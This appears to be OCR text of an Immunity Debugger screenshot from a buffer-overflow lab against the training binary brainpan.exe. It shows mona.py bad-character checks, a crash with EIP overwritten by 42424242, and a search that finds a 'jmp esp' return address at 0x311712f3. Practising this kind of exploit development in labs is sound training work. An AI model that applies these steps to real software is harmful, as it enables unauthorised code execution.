 Immunity Debugger - brainpan.exe
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ?
Immunity: Consulting Services Manager
Log data
Address Message
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
0BADF00D
0BADF00D Done, wrote 255 bytes to file C:\mona\bytearray.txt
0BADF00D Binary output saved in C:\mona\bytearray.bin
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.015000
77775890 New thread with ID 000010B8 created
77775890 New thread with ID 00001770 created
42424242 [15:29:38] Access violation when executing [42424242]
0BADF00D [+] Command used:
0BADF00D !mona compare -f C:\mona\bytearray.bin -a 005FF910
0BADF00D [+] Reading file C:\mona\bytearray.bin...
0BADF00D Read 255 bytes from file
0BADF00D [+] Preparing output file 'compare.txt'
0BADF00D - (Re)setting logfile C:\mona\compare.txt
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] C:\mona\bytearray.bin has been recognized as RAW bytes.
0BADF00D [+] Fetched 255 bytes successfully from C:\mona\bytearray.bin
0BADF00D - Comparing 1 location(s)
0BADF00D Comparing bytes from file with memory :
005FF910 [+] Comparing with memory at location : 0x005ff910 (Stack)
005FF910 !!! Hooray, normal shellcode unmodified !!!
005FF910 Bytes omitted from input: 00
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.281000
0BADF00D [+] Command used:
0BADF00D !mona jmp -r esp -epb -b "\x00"
---------- Mona command started on 2021-05-31 15:34:36 (v2.0, rev 613) ----------
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : X
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] Querying 1 modules
0BADF00D - Querying module brainpan.exe
74BB0000 Modules C:\Windows\system32\mswsock.dll
0BADF00D - Search complete, processing results
0BADF00D [+] Preparing output file 'jmp.txt'
0BADF00D - (Re)setting logfile C:\mona\jmp.txt
0BADF00D [+] Writing results to C:\mona\jmp.txt
0BADF00D - Number of pointers of type 'jmp esp' : 1
0BADF00D [+] Results :
311712F3 0x311712f3 : jmp esp | {PAGE_EXECUTE_READ} [brainpan.exe] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\Kali\Desktop\brainpan.exe)
0BADF00D Found a total of 1 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:01.437000
Type Location
normal Stack
75C74000 00030000 KERNELBA .reloc relocations I
76650000 00001000 WS2_32 PE header I
76651000 00045000 WS2_32 .text code,export I
76696000 00002000 WS2_32 .wpp_sf code I
76698000 00001000 WS2_32 .data data I
76699000 00002000 WS2_32 .idata imports I
7669B000 00001000 WS2_32 .didat I
7669C000 00012000 WS2_32 .rsrc resources I
766AE000 00005000 WS2_32 .reloc relocations Imag R RWE
77500000 00001000 RPCRT4 PE header Imag R RWE
77501000 000AE000 RPCRT4 .text code,export Imag R E RWE
775AF000 00001000 RPCRT4 .data data Imag RW RWE
775B0000 00003000 RPCRT4 .idata imports Imag R RWE
CP...
!mona jmp -r esp -epb -b "\x00"
Type here to search
3:35
5/31/2